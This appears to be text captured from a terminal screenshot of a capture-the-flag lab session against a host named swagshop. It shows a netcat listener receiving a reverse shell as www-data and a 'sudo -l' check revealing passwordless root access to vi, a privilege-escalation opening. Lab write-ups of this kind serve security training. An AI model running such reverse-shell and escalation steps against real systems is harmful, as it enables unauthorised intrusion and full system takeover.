 Parrot Terminal
File Edit View Search Terminal Help
┌─[root2u@parrot]─[~/Desktop]
└──╼ $nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.12.11] from (UNKNOWN) [10.10.10.140] 47360
bash: cannot set terminal process group (1293): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
p/bin

User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*